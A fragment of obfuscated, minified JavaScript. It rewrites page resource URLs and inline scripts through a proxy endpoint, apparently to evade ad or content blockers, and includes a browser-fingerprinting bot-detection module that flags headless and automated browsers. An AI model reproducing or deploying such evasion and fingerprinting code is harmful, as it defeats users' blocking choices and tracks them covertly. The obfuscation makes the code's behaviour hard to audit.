s[n(2149)](n(2825))?g=h[n(1240)][n(3141)]:s[n(2149)](n(737))&&s[n(2149)](n(3458))?g=h[n(2612)][n(3141)]+h[n(3356)][n(3141)]:s[n(2149)](n(737))&&!s[n(2149)](n(2357))?g=h[n(2612)][n(3141)]:s[n(2149)](n(3458))?(_t.A[n(1044)]()[n(1213)][n(1044)][n(957)](h[n(2612)])&&(g+=h[n(2612)][n(3141)]),g+=h[n(3356)][n(3141)]):g=_t.A[n(1044)]()[n(1213)][n(1044)][n(957)](h[n(2612)])+_t.A[n(1044)]()[n(1213)][n(1044)][n(957)](h[n(3356)]),n(2576)===(null===(r=h[n(1444)])||void 0===r?void 0:r[n(1147)])&&(g=n(3167)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2480)][n(1875)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2480)][e(1198)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2149)](e(862)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(3077)][e(2722)]();if(e(1594)===h||e(2192)===h){const t=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3303));t&&d(t)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3303),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1664)],baseUrl:o,endpoint:rt.A[e(2526)]}));const n=_t.A[e(1044)](s)[e(798)][e(957)](i,e(746));n&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(746),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1q,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(2361)](t,{shouldUseOrigin:!0}));){const t=i[1][e(3001)]();if(t[e(2149)](" ")){const r=t[e(509)](" ");n[e(1355)]({url:r[0],size:r[1]})}else n[e(1355)]({url:t})}return n}(i)[n(2809)]((t=>{const e=n;let i;return i=l&&!l(t[e(905)])?t[e(905)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(905)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1195)]?""[e(1768)](i," ")[e(1768)](t[e(1195)]):i}))[n(2592)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2526)],baseUrl:o,urlFilter:c}));const a=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3289));a&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3289),function(t,n,r){const i=e;return n?n[i(509)](" ")[i(2809)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1664)],baseUrl:r,endpoint:rt.A[i(2526)],key:(0,vu.x)()})))[i(2592)](" "):n}(r,a,o))}else if(e(1544)===h){const t=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3303));if(t)d(t)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3303),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1679)],baseUrl:o,endpoint:rt.A[e(2526)]}));else{let t=_t.A[e(1044)](s)[e(1213)][e(1044)][e(957)](i);t&&(t=_t.A[e(1044)](s)[e(3346)][e(957)](t,/\bwindow\.location\b/g,e(1411)),_t.A[e(1044)](s)[e(1213)][e(1870)][e(957)](i,t)),t[e(2149)](e(972))&&(t=_t.A[e(1044)](s)[e(3346)][e(957)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1252)),_t.A[e(1044)](s)[e(1213)][e(1870)][e(957)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(482)in r)||e(1845)!==r[e(482)]||(t[e(2149)](e(2343))&&(t=_t.A[e(1044)](s)[e(3346)][e(957)](t,e(2343),e(542)),_t.A[e(1044)](s)[e(1213)][e(1870)][e(957)](i,t)),t[e(2149)](e(2081))&&(t=_t.A[e(1044)](s)[e(3346)][e(957)](t,e(2081),e(2735)),_t.A[e(1044)](s)[e(1213)][e(1870)][e(957)](i,t)),t[e(2149)](e(1724))&&t[e(2149)](e(2506))&&(t=_t.A[e(1044)](s)[e(3346)][e(957)](t,e(1724),e(3317)),t=_t.A[e(1044)](s)[e(3346)][e(957)](t,e(1634),e(2107)),t[e(2149)](e(1827))?t+=e(2518):t+=e(2231),_t.A[e(1044)](s)[e(1213)][e(1870)][e(957)](i,t)))}}else if(e(2406)===h){var m;const t=null===(m=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3062)))||void 0===m?void 0:m[e(2722)](),n=_t.A[e(1044)](s)[e(798)][e(957)](i,e(745)),a=_t.A[e(1044)](s)[e(798)][e(957)](i,"as");if(n&&d(n)){const c=e(3204)===t||e(3055)===t&&e(3425)===a?ht.MN[e(696)]:e(3055)===t&&e(1544)===a?ht.MN[e(1679)]:ht.MN[e(1664)];_t.A[e(1044)](s)[e(3080)][e(957)](i,e(745),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2526)]}))}}else if(e(1568)===h){const t=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3303));if(t&&t[e(2491)](e(1618))){const n=ku(t,r,s);_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3303),n)}else t&&d(t)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3303),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1193)],baseUrl:o,endpoint:rt.A[e(2526)]}));const n=_t.A[e(1044)](s)[e(798)][e(957)](i,e(2597));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2526)]+e(1653),kind:ht.MN[e(1679)],baseUrl:o,endpoint:rt.A[e(2526)]});n[e(2149)](t)?_t.A[e(1044)](s)[e(3080)][e(957)](i,e(2597),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(1044)](s)[e(3080)][e(957)](i,e(2597),e(3228)[e(1768)](bu.K,e(2204))[e(1768)](t,e(540))[e(1768)]((0,vu.x)().id,e(3310))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(1044)](s)[e(798)][e(957)](i,e(745));t&&d(t)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(745),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(600)],baseUrl:o,endpoint:rt.A[e(2526)]}));const n=_t.A[e(1044)](s)[e(798)][e(957)](i,e(783));e(1363)==typeof n&&n[e(2149)](e(2840))&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(783),e(3148)[e(1768)](btoa(n),e(3200)));const a=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3305));e(1363)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(1044)](s)[e(2035)][e(957)](i,e(3305)),_t.A[e(1044)](s)[e(3080)][e(957)](i,e(1484)+(0,nu.md)(e(3305)),a))}else if(e(1812)===h){const t=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3303));t&&d(t)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3303),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1664)],baseUrl:o,endpoint:rt.A[e(2526)]}));const n=_t.A[e(1044)](s)[e(798)][e(957)](i,e(1838));n&&d(n)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(1838),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1664)],baseUrl:o,endpoint:rt.A[e(2526)]}))}else if(e(3132)===h){const t=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3303));t&&d(t)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3303),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1664)],baseUrl:o,endpoint:rt.A[e(2526)]}))}else if(e(1277)===h){const t=_t.A[e(1044)](s)[e(798)][e(957)](i,e(543)),n=_t.A[e(1044)](s)[e(798)][e(957)](i,e(2271));t&&d(t)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(543),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(2053)===n?ht.MN[e(600)]:ht.MN[e(1193)],baseUrl:o,endpoint:rt.A[e(2526)]})),n&&![e(2053),e(2912),e(1207),e(751)][e(2149)](n)&&u(n)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(2271),(0,nu.md)(n))}else if(e(2087)===h||"g"===h){const t=[e(3026),e(1222),e(2202),e(2505),e(2208),e(3213),e(688),e(710)];for(const n of t){const t=_t.A[e(1044)](s)[e(798)][e(957)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(1044)](s)[e(3080)][e(957)](i,n,u)}}const n=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3318));if(n&&e(1363)==typeof n)if(n[e(2491)]("#")&&u(n[e(786)](1)))_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3318),"#"+(0,nu.md)(n[e(786)](1)));else{const t=new URL(n,o);d(t[e(745)])&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3318),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1664)],endpoint:rt.A[e(2526)],baseUrl:o}))}}else if(e(2499)===h){const t=_t.A[e(1044)](s)[e(798)][e(957)](i,e(2114));if(t&&e(1363)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(1044)](s)[e(3080)][e(957)](i,e(2114),n)}}else if(e(3425)===h){if(e(969)===i[e(2661)](e(883))&&!(0,ht.Gy)(r)){let t=_t.A[e(1044)](s)[e(2248)][e(1044)][e(957)](i);t&&(t=_t.A[e(1044)](s)[e(3346)][e(957)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(1044)](s)[e(2248)][e(1870)][e(957)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(3425)!==o[n(3077)][n(2722)]())return;const u=_t.A[n(1044)](r)[n(2248)][n(1044)][n(957)](o);u&&_t.A[n(1044)](r)[n(2248)][n(1870)][n(957)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(1044)](s)[e(943)][e(1044)][e(957)](i);for(const t of Array[e(2650)](f))u(t)&&f[e(725)](t,(0,nu.md)(t));const p=_t.A[e(1044)](s)[e(798)][e(957)](i,e(2321));p&&u(p)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(2321),(0,nu.zp)(p));const g=_t.A[e(1044)](s)[e(798)][e(957)](i,e(1694));g&&u(g)&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(1694),(0,nu.md)(g));const b=_t.A[e(1044)](s)[e(3112)][e(1044)][e(957)](i);b&&u(b)&&_t.A[e(1044)](s)[e(3112)][e(1870)][e(957)](i,(0,nu.md)(b));const w=_t.A[e(1044)](s)[e(798)][e(957)](i,e(805));i instanceof s[e(2012)]&&w&&e(1363)==typeof w&&w[e(912)]>0&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(805),e(2358)+w);const v=_t.A[e(1044)](s)[e(798)][e(957)](i,e(1797));i instanceof s[e(2012)]&&v&&e(1363)==typeof v&&v[e(912)]>0&&_t.A[e(1044)](s)[e(3080)][e(957)](i,e(1797),e(2358)+v);const y=_t.A[e(1044)](s)[e(798)][e(957)](i,e(3425));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2526)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(2133),context:n(2689),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(3210)](";")&&!d[n(3210)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(1044)](s)[e(3080)][e(957)](i,e(3425),t)}const x=[e(2535),e(706)];for(const t of x){if(!u(t))continue;const n=_t.A[e(1044)](s)[e(798)][e(957)](i,t);n&&(_t.A[e(1044)](s)[e(2035)][e(957)](i,t),_t.A[e(1044)](s)[e(3080)][e(957)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2012)]){const t=_t.A[e(1044)](s)[e(3109)][e(1044)][e(957)](i),n=Object[e(1348)](t);for(const r of n){const n=wu(r);k=e(1484)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2230)])for(let t=0;t<i[e(2269)][e(2238)][e(912)];t++)xu({_window:s,protectUrlContext:r,node:i[e(2269)][e(2238)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2238)][n(660)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(912)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2491)](r(1618)))return e;const o=decodeURIComponent(e[r(786)](15));if(!o[r(2149)](rt.A[r(2526)])){const t=r(3228)[r(1768)](bu.K,r(2204))[r(1768)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2526)]+r(1653),kind:ht.MN[r(1679)],baseUrl:_t.A[r(1044)](i)[r(1284)][r(1044)][r(523)](i[r(481)]),endpoint:rt.A[r(2526)]}),r(540))[r(1768)]((0,vu.x)().id,r(3310))+yu({_window:i,protectUrlContext:n,html:o});return r(1618)+encodeURIComponent(t)}return e};var Au=c(7499),_u=c(8125),zu=c(3268);const Su=class{static[t(1733)](){const e=t;var n,r;let i=arguments[e(912)]>0&&void 0!==arguments[0]?arguments[0]:e(1142),o=!(arguments[e(912)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3039)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2123)+(0,zu.t)(i+"_"+a),d=e(2123)+(0,zu.t)(i+"_"+c),h=e(2123)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=c(2997),Tu=c(4087),qu=c(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(2766)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1559)]=e}||function(t,e){const n=r;for(var i in e)Object[n(1920)][n(1854)][n(957)](e,i)&&(t[i]=e[i])})(e,n)};function Uu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1q;function a(t){const e=a1q;try{l(r[e(1892)](t))}catch(t){o(t)}}function c(t){const e=a1q;try{l(r[e(1360)](t))}catch(t){o(t)}}function l(t){const e=a1q;var r;t[e(2108)]?i(t[e(3013)]):(r=t[e(3013)],r instanceof n?r:new n((function(t){t(r)})))[e(1025)](a,c)}l((r=r[s(523)](t,e||[]))[s(1892)]())}))}function Ou(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3338)==typeof Symbol&&(a[Symbol[r(2326)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1q;if(i)throw new TypeError(r(1830));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1400)]:t[0]?o[r(1360)]||((s=o[r(1400)])&&s[r(957)](o),0):o[r(1892)])&&!(s=s[r(957)](o,t[1]))[r(2108)])return s;switch(o=0,s&&(t=[2&t[0],s[r(3013)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2499)]++,{value:t[1],done:!1};case 5:c[r(2499)]++,o=t[1],t=[0];continue;case 7:t=c[r(519)][r(2849)](),c[r(1852)][r(2849)]();continue;default:if(!((s=(s=c[r(1852)])[r(912)]>0&&s[s[r(912)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2499)]=t[1];break}if(6===t[0]&&c[r(2499)]<s[1]){c[r(2499)]=s[1],s=t;break}if(s&&c[r(2499)]<s[2]){c[r(2499)]=s[2],c[r(519)][r(1355)](t);break}s[2]&&c[r(519)][r(2849)](),c[r(1852)][r(2849)]();continue}t=n[r(957)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(912)])for(var o,s=0,a=n[i(912)];s<a;s++)!o&&s in n||(o||(o=Array[i(1920)][i(786)][i(957)](n,0,s)),o[s]=n[s]);return e[i(1768)](o||Array[i(1920)][i(786)][i(957)](n))}Object[t(3298)],Object[t(3298)],t(3338)==typeof SuppressedError&&SuppressedError;var Lu=t(815),Iu=t(1485),Wu=t(1899),Ru=t(1424),Fu=t(2221),Pu=t(1259),Hu=function(t){function e(n,r){const i=a1q;var o=t[i(957)](this,r)||this;return o[i(3293)]=n,o[i(1147)]=i(3243),Object[i(2766)](o,e[i(1920)]),o}return function(t,e){const n=a1q;if(n(3338)!=typeof e&&null!==e)throw new TypeError(n(628)+String(e)+n(1107));function r(){this[n(2370)]=t}Cu(t,e),t[n(1920)]=null===e?Object[n(3298)](e):(r[n(1920)]=e[n(1920)],new r)}(e,t),e}(Error);function Du(t){return Uu(this,void 0,void 0,(function(){var e,n,r=this;return Ou(this,(function(i){const o=a1q;switch(i[o(2499)]){case 0:return e={},n=Object[o(1348)](t),[4,Promise[o(1071)](n[o(2809)]((function(n){return Uu(r,void 0,void 0,(function(){var r,i,o,s,a;return Ou(this,(function(c){const l=a1q;switch(c[l(2499)]){case 0:r=t[n],c[l(2499)]=1;case 1:return c[l(1852)][l(1355)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(3013)]=c[l(732)](),a[l(3293)]=0,a),[3,4];case 3:return s=c[l(732)](),e[n]=s instanceof Hu?{state:s[l(3293)],error:""[l(1768)](s[l(1147)],": ")[l(1768)](s[l(1263)])}:{state:-3,error:s instanceof Error?""[l(1768)](s[l(1147)],": ")[l(1768)](s[l(1263)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(732)](),[2,e]}}))}))}function Bu(e,n){return-1!==e[t(576)](n)}function Vu(e,n){return-1!==e[t(576)](n)}function Zu(e){return Object[t(922)](e)}function Xu(e){const n=t;for(var r=[],i=1;i<arguments[n(912)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1363)==typeof t){if(Bu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2086)in t)return t[n(2086)](e);for(var i=0;i<t[n(912)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(588)](e)})))return{value:!0}},s=0,a=r;s<a[n(912)];s++){var c=o(a[s]);if(n(1247)==typeof c)return c[n(3013)]}return!1}function Gu(e){return e[t(3060)]((function(t,e){return t+(e?1:0)}),0)}var Qu={detectAppVersion:function(e){const n=t;var r=e[n(2577)];return 0===r[n(3293)]&&(/headless/i[n(588)](r[n(3013)])?Fu:/electron/i[n(588)](r[n(3013)])?Lu:/slimerjs/i[n(588)](r[n(3013)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2102)];return 0===r[n(3293)]&&(Xu(r[n(3013)],n(1899),n(3263),n(2020))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3345)];return 0===r[n(3293)]&&(/PhantomJS/i[n(588)](r[n(3013)])?Iu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(477)],i=e[n(685)],o=e[n(3217)];if(0===r[n(3293)]&&0===i[n(3293)]&&0===o[n(3293)]){var s=r[n(3013)];return n(1259)!==o[n(3013)]&&(37===s&&!Bu([n(1074),n(2329)],o[n(3013)])||39===s&&!Bu([n(595)],i[n(3013)])||33===s&&!Bu([n(2923)],o[n(3013)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1874)][n(3293)])return Iu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2610)];if(0===r[n(3293)]&&0===r[n(3013)][n(912)])return Fu},detectNotificationPermissions:function(e){const n=t;var r=e[n(1782)],i=e[n(685)];return 0===i[n(3293)]&&n(451)===i[n(3013)]&&(0===r[n(3293)]&&r[n(3013)]?Fu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(488)];if(0===r[n(3293)]&&!r[n(3013)])return Fu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2383)],i=e[n(2323)],o=e[n(685)],s=e[n(3217)];if(0===r[n(3293)]&&0===i[n(3293)]&&0===o[n(3293)]&&0===s[n(3293)]&&n(451)===o[n(3013)]&&!i[n(3013)]&&n(2923)===s[n(3013)])return 0===r[n(3013)]?Fu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(750)];return 0===i[n(3293)]&&(n(2018)===i[n(3013)][n(539)]||null!=(null===(r=i[n(3013)][n(1214)])||void 0===r?void 0:r[n(815)])?Lu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2184)];return 0===r[n(3293)]&&(/PhantomJS/i[n(588)](r[n(3013)])?Iu:/Headless/i[n(588)](r[n(3013)])?Fu:/Electron/i[n(588)](r[n(3013)])?Lu:/slimerjs/i[n(588)](r[n(3013)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(817)];if(0===r[n(3293)]&&r[n(3013)])return Fu},detectWebGL:function(e){const n=t;var r=e[n(797)];if(0===r[n(3293)]){var i=r[n(3013)],o=i[n(1320)],s=i[n(2018)];if(n(2629)==o&&n(1865)==s)return Fu}},detectWindowExternal:function(e){const n=t;var r=e[n(538)];return 0===r[n(3293)]&&(/Sequentum/i[n(588)](r[n(3013)])?n(2342):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3064)],i=e[n(3122)];if(0!==r[n(3293)]||0!==i[n(3293)])return!1;var o=r[n(3013)],s=o[n(1115)],a=o[n(1564)];return i[n(3013)]&&0===s&&0===a?Fu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2414)];if(0===r[n(3293)]&&!r[n(3013)])return Pu},detectProductSub:function(e){const n=t;var r=e[n(2055)],i=e[n(685)];return 0===r[n(3293)]&&0===i[n(3293)]&&(n(451)!==i[n(3013)]&&n(3193)!==i[n(3013)]&&n(2587)!==i[n(3013)]&&n(1294)!==i[n(3013)]||n(921)===r[n(3013)]?void 0:Pu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1511)];if(0!==r[n(3293)])return!1;var i,o=r[n(3013)];for(i in o)if(o[i])return i}};function Ju(){const e=t;var n,r,i=window,o=navigator;return Gu([e(3031)in o,e(3288)in o,0===o[e(1320)][e(576)](e(3456)),e(501)in i,e(2301)in i,e(2250)in i,e(1070)in i])>=5?e(2923):Gu([e(1817)in i,e(469)in i,e(1566)in i,0===o[e(1320)][e(576)](e(2780)),e(1130)in o,e(2753)in i])>=4?e(1074):Gu([e(2005)in navigator,e(1673)in(null!==(r=null===(n=document[e(1240)])||void 0===n?void 0:n[e(3425)])&&void 0!==r?r:{}),e(1671)in i,e(919)in i,e(1890)in i,e(1445)in i])>=4?e(2329):e(1259)}var Yu={android:function(){const e=t;var n=Ju(),r=e(2923)===n,i=e(2329)===n;if(!r&&!i)return!1;var o=window;return Gu([e(2945)in o,e(2656)in o,r&&!(e(2613)in o),i&&/android/i[e(588)](navigator[e(2577)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2184)])||void 0===n?void 0:n[e(2722)]();return Vu(r,e(2374))?e(1784):Vu(r,e(2637))||Vu(r,e(1292))?e(595):Vu(r,e(1294))?e(1294):Vu(r,e(2050))?e(2050):Vu(r,e(2587))||Vu(r,e(581))?e(2587):Vu(r,e(451))?e(451):Vu(r,e(3193))?e(3193):e(1259)},browserEngineKind:Ju,documentFocus:function(){const e=t;return void 0!==document[e(3391)]&&document[e(3391)]()},userAgent:function(){return navigator[t(2184)]},appVersion:function(){const e=t;var n=navigator[e(2577)];if(null==n)throw new Hu(-1,e(1378));return n},rtt:function(){const e=t;if(void 0===navigator[e(1556)])throw new Hu(-1,e(3142));if(void 0===navigator[e(1556)][e(2369)])throw new Hu(-1,e(849));return navigator[e(1556)][e(2369)]},windowSize:function(){const e=t;return{outerWidth:window[e(1115)],outerHeight:window[e(1564)],innerWidth:window[e(3339)],innerHeight:window[e(1701)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1941)])throw new Hu(-1,e(1497));if(void 0===navigator[e(1941)][e(912)])throw new Hu(-3,e(3211));return navigator[e(1941)][e(912)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1941)])throw new Hu(-1,e(1497));if(void 0===window[e(1250)])throw new Hu(-1,e(1715));return navigator[e(1941)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2249)])return t[e(2249)][e(2851)]()}throw new Hu(-3,e(1789))},productSub:function(){const e=t;var n=navigator[e(2055)];if(void 0===n)throw new Hu(-1,e(1455));return n},windowExternal:function(){const e=t;if(void 0===window[e(3207)])throw new Hu(-1,e(1402));var n=window[e(3207)];if(e(3338)!=typeof n[e(2851)])throw new Hu(-2,e(1210));return n[e(2851)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3434)])throw new Hu(-1,e(2261));for(var n=navigator[e(3434)],r=Object[e(3296)](n)===MimeTypeArray[e(1920)],i=0;i<n[e(912)];i++)r&&(r=Object[e(3296)](n[i])===MimeType[e(1920)]);return r},evalLength:function(){const e=t;return eval[e(2851)]()[e(912)]},webGL:function(){const e=t;var n=document[e(882)](e(3304));if(e(3338)!=typeof n[e(2798)])throw new Hu(-2,e(3328));var r=n[e(2798)](e(418));if(null===r)throw new Hu(-4,e(858));if(e(3338)!=typeof r[e(3046)])throw new Hu(-2,e(3070));return{vendor:r[e(3046)](r[e(3085)]),renderer:r[e(3046)](r[e(1541)])}},webDriver:function(){const e=t;if(null==navigator[e(3263)])throw new Hu(-1,e(554));return navigator[e(3263)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(3363)]||r[e(2071)]||r[e(1608)]||r[e(1045)];if(void 0!==o&&i[e(1355)]([o]),Array[e(1333)](r[e(2610)]))e(2923)===Ju()&&Gu([!(e(1813)in(n=window)),e(1828)in n,""+n[e(3017)]==e(1357),""+n[e(2710)]==e(1110)])>=3||i[e(1355)](r[e(2610)]);else if(e(1363)==typeof r[e(2610)]){var s=r[e(2610)];s&&i[e(1355)](s[e(509)](","))}return i},notificationPermissions:function(){return Uu(this,void 0,void 0,(function(){var t,e;return Ou(this,(function(n){const r=a1q;switch(n[r(2499)]){case 0:if(void 0===window[r(2082)])throw new Hu(-1,r(3158));if(void 0===navigator[r(1639)])throw new Hu(-1,r(2340));if(r(3338)!=typeof(t=navigator[r(1639)])[r(2559)])throw new Hu(-2,r(3429));n[r(2499)]=1;case 1:return n[r(1852)][r(1355)]([1,3,,4]),[4,t[r(2559)]({name:r(920)})];case 2:return e=n[r(732)](),[2,r(1313)===window[r(2082)][r(2281)]&&r(438)===e[r(3293)]];case 3:throw n[r(732)](),new Hu(-3,r(2125));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1240)])throw new Hu(-1,e(1814));var n=document[e(1240)];if(e(3338)!=typeof n[e(2275)])throw new Hu(-2,e(819));return n[e(2275)]()},functionBind:function(){const e=t;if(void 0===Function[e(1920)][e(1196)])throw new Hu(-2,e(1382));return Function[e(1920)][e(1196)][e(2851)]()},process:function(){const e=t;var n=window[e(750)],r=e(457);if(void 0===n)throw new Hu(-1,""[e(1768)](r,e(784)));if(n&&e(1247)!=typeof n)throw new Hu(-3,""[e(1768)](r,e(1298)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1826)]={window:[e(1826)]},n[e(2516)]={window:[e(2276)]},n[e(1031)]={window:[e(1234)]},n[e(1385)]={window:[e(3386)]},n[e(2376)]={window:[e(756)]},n[e(1419)]={window:[e(1419)]},n[e(2146)]={window:[e(697),e(2465)]},n[e(2415)]={window:[e(1066)]},n[Iu]={window:[e(2906),e(3404)]},n[e(807)]={window:[e(1046)]},n[Wu]={window:[e(1205),e(1595),e(3324),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2485),e(1622),e(3365)]},n[e(2980)]={window:[e(2691)]},n[e(3263)]={window:[e(3263),e(1625),e(2688),e(2529),e(496),e(2718),e(761)],document:[e(1517),e(675),e(740),e(2961),e(940),e(3156),e(3357),e(1517),e(2992),e(1182),e(3375),e(1936),e(1896),e(1509)]},n[Fu]={window:[e(1898),e(1097)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(481)]&&(a=Zu(window[e(481)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2480)]&&Xu[e(523)](void 0,ju([s],c[e(2480)],!1)),u=!(void 0===c[e(481)]||!a[e(912)])&&Xu[e(523)](void 0,ju([a],c[e(481)],!1));o[r]=l||u}}return 